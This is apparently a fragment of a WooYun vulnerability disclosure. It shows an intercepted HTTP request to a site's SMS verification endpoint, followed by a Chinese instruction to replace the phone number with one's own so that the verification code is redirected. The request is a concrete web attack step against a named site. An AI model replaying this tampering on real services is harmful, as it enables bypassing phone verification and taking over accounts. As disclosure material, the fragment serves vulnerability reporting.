 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/smsValSend.html?mobile=13888888888&phone_type=1 HTTP/1.1
Host: www.rozo360.com
Content-Length: 16
Accept: text/plain, */*; q=0.01
Origin: http://www.rozo360.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.rozo360.com/user/registerNew.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8D07C2E812669562C853FB88024A2126; CNZZDATA1256884530=919312910-1449549252-%7C144
Hm_lvt_5395127f074c49150bc6578ff60ff4e8=1449549252,1449553126; Hm_lpvt_5395127f074c49150bc6578ff60f
name=13888888888
改为自己的手机号:
186*****761
www.wooyun.org